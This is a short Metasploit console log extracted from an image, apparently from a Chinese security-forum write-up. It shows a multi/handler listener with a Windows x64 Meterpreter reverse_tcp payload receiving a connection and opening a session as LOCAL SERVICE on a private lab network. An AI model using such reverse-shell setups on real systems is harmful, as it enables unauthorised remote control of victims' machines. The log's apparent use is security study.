 msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
5   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.235.12
9:4446
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.235.1
[*] Meterpreter session 4 opened (192.168.235.129:4446 -> 192.168.235.1:26308) at 2019-
11-09 03:01:48 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                   Conn
ection
--  ----  ----                     -----------                                   ----
------
4         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @                  192.
168.235.129:4446 -> 192.168.235.1:26308 (192.168.235.1)
msf5 exploit(multi/handler) >
先知社区